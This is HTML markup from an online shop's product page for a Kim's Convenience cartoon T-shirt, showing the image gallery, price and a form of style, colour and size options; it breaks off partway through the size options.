		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg" class="wp-post-image skip-lazy" alt="Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt" title="Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtfsch4.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtfsch4.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtfsch4.jpg" class="skip-lazy" alt="Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt" title="Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtfsch4.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtfsch4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirt6c49j.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirt6c49j.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirt6c49j.jpg" class="skip-lazy" alt="Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt" title="Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirt6c49j.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirt6c49j.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="379174" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:379174,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
